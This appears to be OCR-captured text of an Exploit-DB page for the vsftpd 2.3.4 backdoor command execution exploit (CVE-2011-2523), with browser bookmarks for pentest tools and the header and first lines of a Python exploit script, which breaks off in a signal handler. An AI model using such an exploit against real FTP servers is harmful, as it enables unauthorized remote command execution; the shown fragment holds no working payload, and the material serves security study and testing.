 https://www.exploit-db.com/exploits/49757
2
19
CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse Shell ... hfiref0x/UACME: Defe... tools
EXPLOIT
DATABASE
vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID: CVE: Author: Type: Platform: Date:
49757 2011-2523 HERCULESRD REMOTE UNIX 2021-04-12
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here